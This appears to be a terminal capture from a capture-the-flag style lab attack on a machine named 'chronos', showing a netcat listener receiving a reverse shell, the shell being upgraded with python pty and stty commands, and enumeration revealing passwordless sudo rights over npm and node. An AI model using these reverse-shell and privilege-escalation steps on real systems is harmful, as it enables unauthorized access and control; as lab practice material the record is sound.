 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.135] from chronos.local [192.168.31.238] 49722
bash: cannot set terminal process group (995): Inappropriate ioctl for device
bash: no job control in this shell
imera@chronos:/opt/chronos-v2/backend$ python3 -c "import pty;pty.spawn('/bin/bash')"
<end$ python3 -c "import pty;pty.spawn('/bin/bash')"
imera@chronos:/opt/chronos-v2/backend$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvvp 4444
imera@chronos:/opt/chronos-v2/backend$ export TERM=xterm
imera@chronos:/opt/chronos-v2/backend$ id
uid=1000(imera) gid=1000(imera) groups=1000(imera),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
imera@chronos:/opt/chronos-v2/backend$ sudo -l
Matching Defaults entries for imera on chronos:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User imera may run the following commands on chronos:
    (ALL) NOPASSWD: /usr/local/bin/npm *
    (ALL) NOPASSWD: /usr/local/bin/node *
imera@chronos:/opt/chronos-v2/backend$